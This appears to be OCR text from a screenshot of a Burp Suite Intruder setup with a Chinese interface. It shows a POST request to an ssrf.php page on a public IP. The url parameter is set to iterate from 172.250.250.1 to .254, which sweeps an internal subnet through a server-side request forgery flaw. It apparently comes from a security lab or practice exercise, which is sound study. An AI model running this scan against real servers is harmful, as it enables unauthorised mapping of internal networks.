 1 ×
2 ×
+
狙击手模式
开始攻击
目标
http://121.43.53.23:9091
更新Host报头来匹配目标
位置
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 121.43.53.23:9091
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://121.43.53.23:9091
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://121.43.53.23:9091/ssrf/ssrf.php
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 url=http%3A%2F%2F172.250.250.§1§
payload
Payload位置: 所有payload位置
Payload类型: 数值
Payload数量: 254
请求数量: 254
Payload设置
生成给定范围内指定格式的有效数值内容。
数字范围
类型: Sequential 随机
从: 1
到(To): 254
间隔: 1
数量:
数值格式
基数(Base): 十进制 Hex
整数最小位数: 0
整数最大位数: 3
小数最小位数: 0
小数最大位数: 0
示例
1
321
Payload处理
您可以定义在使用payload之前对每个payload执行各种处理任务的
规则。
§ payload
资源池
设置